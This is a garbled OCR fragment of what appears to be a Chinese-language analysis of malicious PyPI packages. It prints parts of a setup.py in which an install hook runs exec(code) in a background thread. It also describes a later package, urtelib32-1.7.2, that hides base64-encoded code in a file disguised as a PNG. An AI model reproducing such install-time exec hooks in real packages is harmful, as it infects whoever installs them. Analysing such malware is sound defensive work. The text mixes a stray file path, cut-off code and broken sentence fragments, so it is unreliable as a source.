
if code: exec(code)"""

            exec(code)

        install.run(self)

        threading.Thread(target=runxd).sta
...
三天后，攻击者又使用
这个账号发布了新
bestprogrammer
码使用base64编码写入一个文件，并将文件伪装成png。从
行。迷惑性更强，具体代码如下。
urtelib32-1.7.2/setup.py
from setuptools import setup

import os, time, requests
